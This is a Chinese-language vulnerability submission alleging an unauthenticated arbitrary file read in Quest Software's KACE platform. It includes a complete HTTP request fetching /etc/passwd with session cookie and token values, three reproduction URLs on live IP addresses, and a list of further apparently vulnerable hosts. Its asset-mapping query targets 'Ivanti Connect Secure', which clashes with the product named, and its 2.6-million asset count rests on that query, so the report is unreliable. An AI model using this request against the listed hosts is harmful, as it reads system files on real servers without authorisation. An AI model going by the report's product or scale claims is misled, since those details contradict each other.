漏洞报告标题:

Quest Software公司KACE系统管理平台存在任意文件读取漏洞

漏洞发现时间：
2026/2/13

漏洞技术类型：
任意文件读取漏洞

漏洞描述:
Quest Software公司KACE系统管理平台存在任意文件读取漏洞，该漏洞可以非法获取敏感信息，造成数据泄露。

漏洞危害：
Quest Software公司KACE系统管理平台存在任意文件读取漏洞，该漏洞可以非法获取敏感信息，造成数据泄露。

漏洞厂商全称:
Quest Software

已知受影响产品及版本:
KACE系统管理平台

互联网资产证明
1）精准测绘语法
title="Ivanti Connect Secure"
- 互联网影响资产数量：2645781

3）测绘平台截图


1、漏洞技术细节
1）完整PoC描述
GET /etc/passwd HTTP/1.1
Host: 16.26.54.32:2058
Cookie:kboxid=xtp2g9lz5we9ucsejla1cv4bovscz892; csrftoken=MIrTbkI3wReAgRNkwbsBbQt5qLMoXsZfVocOlo7PBV22o0RcIvzRP70Kr9OuLbCo
Cache-Control: max-age=0
Sec-Ch-Ua: "Not(A:Brand";v="8", "Chromium";v="144", "Google Chrome";v="144"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/144.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Priority: u=0, i
Connection: keep-alive

2）触发条件
无需登录

2、复现证明
黑盒案例：

复现1、https://16.26.54.32:2058/etc/passwd


复现2、http://16.28.4.198:40000/etc/passwd


复现3、https://16.26.48.195:8865/etc/passwd


其他漏洞URL
Host
15.161.185.21
13.212.253.40
99.79.45.70
13.60.48.71
43.198.210.91
13.238.219.222
16.26.54.32
13.211.80.169

3、修复方案
增加访问验证机制

